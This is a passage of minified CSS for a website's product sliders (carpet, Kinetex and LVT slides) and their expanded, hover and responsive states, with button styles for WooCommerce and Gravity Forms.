input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_previous_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_submit_button:hover,.widget_carpetKinetexSlider .slidesContent .thumb-button:hover,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a:hover{background:#3f4042}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:30em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#3f4042;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:23.4375em;max-height:33.625em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:5em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767.49px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_homePageSlider .slidesContent input[type=submit],.widget_homePageSlider .slidesContent .btn-cart,.widget_homePageSlider .slidesContent .btn-main,.widget_homePageSlider .slidesContent .btn-main-sm,.widget_homePageSlider .slidesContent .editorContent form input[type=submit],.widget_homePageSlider .slidesContent .gform_next_button,.widget_homePageSlider .slidesContent .gform_previous_button,.widget_homePageSlider .slidesContent .gform_submit_button,.widget_homePageSlider .slidesContent .thumb-button,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_homePageSlider .slidesContent input:hover[type=submit],.widget_homePageSlider .slidesContent .btn-cart:hover,.widget_homePageSlider .slidesContent .btn-main-sm:hover,.widget_homePageSlider .slidesContent .btn-main:hover,.widget_homePageSlider .slidesContent .editorContent form input:hover[type=submit],.widget_homePageSlider .slidesContent .gform_next_button:hover,.widget_homePageSlider .slidesContent .gform_previous_button:hover,.widget_homePageSlider .slidesContent .gform_submit_button:hover,.widget_homePageSlider .slidesContent .thumb-button:hover,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a:hover{background:#3f4042}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:31.25em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .thumb-button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_homePageSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767.49px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:15.625em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:15.625em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:15.625em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] 